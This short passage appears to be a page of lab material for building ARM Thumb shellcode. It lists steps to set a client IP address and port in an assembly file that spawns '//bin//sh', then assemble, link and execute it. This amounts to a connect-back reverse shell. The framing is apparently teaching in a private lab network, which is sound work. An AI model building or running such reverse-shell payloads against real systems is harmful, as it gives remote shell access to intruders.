 54
Server:
1.  Change to shellcode directory:
cd ~/materials/shellcode/
2.  Edit forkshellcode.s to your client IP Address:
.short 0x697a
.byte 192,168,1,3 ßYour own IP Address
.ascii "//bin//sh00"
3.  Compile the shellcode:
#as –mthumb –o fork_shellcode.o fork_shellcode.s
#ld –o fork_shellcode fork_shellcode.o
4.  Execute the shellcode:
./fork_shellcode
 